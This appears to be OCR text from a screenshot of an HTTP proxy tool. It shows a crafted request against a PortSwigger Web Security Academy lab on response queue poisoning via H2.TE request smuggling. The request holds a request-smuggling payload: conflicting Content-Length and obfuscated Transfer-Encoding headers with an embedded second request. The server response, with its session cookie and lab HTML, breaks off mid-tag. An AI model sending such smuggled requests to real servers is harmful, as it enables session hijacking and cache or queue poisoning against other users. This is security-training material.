 Send
Cancel
Target: https://0a38005e0453f16bc058355500550074.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host:
0a38005e0453f16bc058355500550074.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 4\r\n
18 Transfer-Encoding : chunked\r\n
19 \r\n
20 aa\r\n
21 \r\n
22 GET /404pls HTTP/1.1\r\n
23 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r\n
24 Content-Type: application/x-www-form-urlencoded\r\n
25 Content-Length: 20\r\n
26 \r\n
27 smuggled=yes\r\n
28 0\r\n
29 \r\n
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=MXxq4TPNyFJHa3XfbaMOaS1QBhU20dyI;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8565
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Response queue poisoning via H2.TE request
smuggling
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/advanced/response-queue-poisoning/lab
-request-smuggling-h2-response-queue-poisoning
-via-te-request-smuggling'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='